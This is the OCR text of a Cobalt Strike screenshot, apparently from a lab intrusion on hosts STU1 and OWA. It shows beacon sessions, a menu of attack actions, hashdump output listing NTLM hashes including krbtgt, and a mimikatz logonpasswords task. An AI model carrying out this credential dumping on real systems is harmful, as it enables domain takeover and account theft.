 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note
192.168.10.8 169.254.129.186 web Administrator * STU1
169.254.129.186 192.168.52.138 web SYSTEM * OWA
192.168.10.8 169.254.129.186 web YSTEM * STU1
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
代理转发 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@128 X Beacon 169.254.129.186@4176 X Beacon 192.168.52.138@2660
[+] established link to parent beacon: 169.254.129.186
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:c61d73247d551be19c34f34c2bcee77b:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:ee32e506062a3542e2b5d69bc43869b6:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:0ba7dcdc7f5bef947c985490b99228c1:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes